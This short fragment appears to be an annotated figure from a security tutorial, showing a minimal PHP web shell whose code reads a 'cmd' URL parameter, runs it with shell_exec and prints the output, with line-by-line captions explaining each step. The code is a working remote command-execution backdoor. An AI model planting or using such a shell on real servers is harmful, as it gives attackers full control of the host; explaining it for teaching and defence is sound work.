 <?php
if (isset($_GET['cmd']))
Runs the following code only
if the GET cmd parameter is set
{
$cmd = $_GET['cmd'];
Reads the command to execute
echo '<pre>';
$result = shell_exec($cmd);
Runs the command by
using the OS shell
echo $result;
echo '</pre>';
Displays the output
of the command
}
?>